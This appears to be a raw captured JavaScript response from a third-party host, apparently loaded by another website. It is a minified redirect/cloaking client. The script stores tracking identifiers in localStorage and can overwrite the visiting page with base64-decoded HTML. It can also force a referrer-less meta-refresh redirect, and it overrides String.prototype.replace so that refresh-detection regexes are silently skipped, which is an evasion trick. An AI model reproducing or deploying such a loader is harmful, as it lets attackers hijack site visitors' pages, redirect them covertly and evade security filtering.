

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/hgkWP2?return=js.client&&se_referrer=&default_keyword=outer%20banks%20vacation%20%E2%80%93%20daveandmollyspence.com&landing_url=daveandmollyspence.com%2F72&name=_14mY29wKxd57ncb7&host=https%3A%2F%2Fpie-recipes.com%2FhgkWP2
body_size: 2023
content:
var _9j3fSfS488sMqbLT=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._14mY29wKxd57ncb7&&(this.config=o(o({},this.config),window._14mY29wKxd57ncb7),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"3g3cp6p354q60v",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY4OTJcIjoxNzY4NzMxODU3fSxcImNhbXBhaWduc1wiOntcIjc0OFwiOjE3Njg3MzE4NTd9LFwidGltZVwiOjE3Njg3MzE4NTd9In0.MDeyWKMszil6joqH5N62b6SBqT_qcRYsvZEtgePKSno","cookies_ttl":720,"cookies":{"_subid":"3g3cp6p354q60v","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY4OTJcIjoxNzY4NzMxODU3fSxcImNhbXBhaWduc1wiOntcIjc0OFwiOjE3Njg3MzE4NTd9LFwidGltZVwiOjE3Njg3MzE4NTd9In0.MDeyWKMszil6joqH5N62b6SBqT_qcRYsvZEtgePKSno"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);